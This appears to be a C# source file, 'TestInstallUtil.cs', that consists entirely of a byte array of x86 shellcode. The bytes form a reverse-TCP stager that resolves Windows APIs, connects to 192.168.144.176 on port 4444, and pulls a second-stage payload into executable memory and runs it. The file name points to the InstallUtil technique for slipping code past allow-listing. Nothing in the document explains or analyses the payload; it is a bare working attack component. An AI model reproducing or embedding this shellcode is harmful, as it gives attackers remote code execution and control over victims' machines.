 TestInstallUtil.cs
1 byte[] buf = new byte[341] {
2 0xfc,0xe8,0x82,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30,
3 0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xff,
4 0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0xe2,0xf2,0x52,
5 0x57,0x8b,0x52,0x10,0x8b,0x4a,0x3c,0x8b,0x4c,0x11,0x78,0xe3,0x48,0x01,0xd1,
6 0x51,0x8b,0x59,0x20,0x01,0xd3,0x8b,0x49,0x18,0xe3,0x3a,0x49,0x8b,0x34,0x8b,
7 0x01,0xd6,0x31,0xff,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf6,0x03,
8 0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe4,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,0x8b,
9 0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,
10 0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,0xe0,0x5f,0x5f,0x5a,0x8b,0x12,0xeb,
11 0x8d,0x5d,0x68,0x33,0x32,0x00,0x00,0x68,0x77,0x73,0x32,0x5f,0x54,0x68,0x4c,
12 0x77,0x26,0x07,0x89,0xe8,0xff,0xd0,0xb8,0x90,0x01,0x00,0x00,0x29,0xc4,0x54,
13 0x50,0x68,0x29,0x80,0x6b,0x00,0xff,0xd5,0x6a,0x0a,0x68,0xc0,0xa8,0x90,0xb0,
14 0x68,0x02,0x00,0x11,0x5c,0x89,0xe6,0x50,0x50,0x50,0x50,0x40,0x50,0x40,0x50,
15 0x68,0xea,0x0f,0xdf,0xe0,0xff,0xd5,0x97,0x6a,0x10,0x56,0x57,0x68,0x99,0xa5,
16 0x74,0x61,0xff,0xd5,0x85,0xc0,0x74,0x0a,0xff,0x4e,0x08,0x75,0xec,0xe8,0x67,
17 0x00,0x00,0x00,0x6a,0x00,0x6a,0x04,0x56,0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,
18 0xd5,0x83,0xf8,0x00,0x7e,0x36,0x8b,0x36,0x6a,0x40,0x68,0x00,0x10,0x00,0x00,
19 0x56,0x6a,0x00,0x68,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x93,0x53,0x6a,0x00,0x56,
20 0x53,0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x00,0x7d,0x28,0x58,
21 0x68,0x00,0x40,0x00,0x00,0x6a,0x00,0x50,0x68,0x0b,0x2f,0x0f,0x30,0xff,0xd5,
22 0x57,0x68,0x75,0x6e,0x4d,0x61,0xff,0xd5,0x5e,0x5e,0xff,0x0c,0x24,0x0f,0x85,
23 0x70,0xff,0xff,0xff,0xe9,0x9b,0xff,0xff,0xff,0x01,0xc3,0x29,0xc6,0x75,0xc1,
24 0xc3,0xbb,0xf0,0xb5,0xa2,0x56,0x6a,0x00,0x53,0xff,0xd5 };
25